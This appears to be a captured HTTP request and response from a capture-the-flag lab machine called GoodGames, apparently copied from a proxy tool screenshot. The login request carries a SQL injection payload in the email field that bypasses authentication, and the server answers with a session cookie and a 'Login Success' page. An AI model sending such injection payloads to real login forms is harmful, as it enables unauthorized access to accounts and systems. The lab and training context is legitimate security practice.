 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.129.57.169
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.57.169
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.57.169/forgot-password
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=admin%40goodgames.htb'+OR+1%3d1+--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Jan 2025 14:29:01 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsU0bsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxU
UgWNPlearr0u9j-8Hz1GHgw.Z5JSLQ.Hy-RBu0WQiXYFcG-QMogEfNzWuU; HttpOnly; Path=/
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Length: 9288
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20
21 <meta name="description" content="GoodGames - Bootstrap template for